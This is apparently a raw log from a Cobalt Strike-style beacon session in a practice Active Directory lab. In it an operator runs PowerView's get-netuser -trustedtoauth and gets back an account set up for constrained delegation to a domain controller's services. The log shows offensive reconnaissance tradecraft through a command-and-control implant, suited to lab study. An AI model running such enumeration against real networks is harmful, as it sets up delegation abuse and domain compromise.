 beacon> powerpick get-netuser -trustedtoauth -domain med-factory.local
[+] host called home, sent: 10 bytes
[*] Tasked beacon to run: get-netuser -trustedtoauth -domain med-factory.local (unmanaged)
[+] host called home, sent: 134767 bytes
[+] received output:
logoncount : 0
badpasswordtime : 12/31/1600 4:00:00 PM
description : Used to practice constrained delegation
distinguishedname : CN=deleg_exer,CN=Users,DC=med-factory,DC=local
objectclass : {top, person, organizationalPerson, user}
name : deleg_exer
objectsid : S-1-5-21-2207869169-3133627043-1838267575-2602
samaccountname : deleg_exer
codepage : 0
samaccounttype : USER_OBJECT
accountexpires : 12/31/1600 4:00:00 PM
countrycode : 0
whenchanged : 4/14/2023 2:51:01 AM
instancetype : 4
objectguid : 42994b77-8512-4618-88a5-bf1abe9b9251
lastlogon : 12/31/1600 4:00:00 PM
lastlogoff : 12/31/1600 4:00:00 PM
msds-allowedtodelegateto : {eventsystem/dc03.med-factory.local/med-factory.local,
eventsystem/dc03.med-factory.local, eventsystem/DC03,
eventsystem/dc03.med-factory.local/MED-FACTORY...}
objectcategory : CN=Person,CN=Schema,CN=Configuration,DC=med-factory,DC=local
dscorepropagationdata : 1/1/1601 12:00:00 AM
serviceprincipalname : practice/cert01.med-factory.local
whencreated : 4/14/2023 2:48:27 AM
badpwdcount : 0
cn : deleg_exer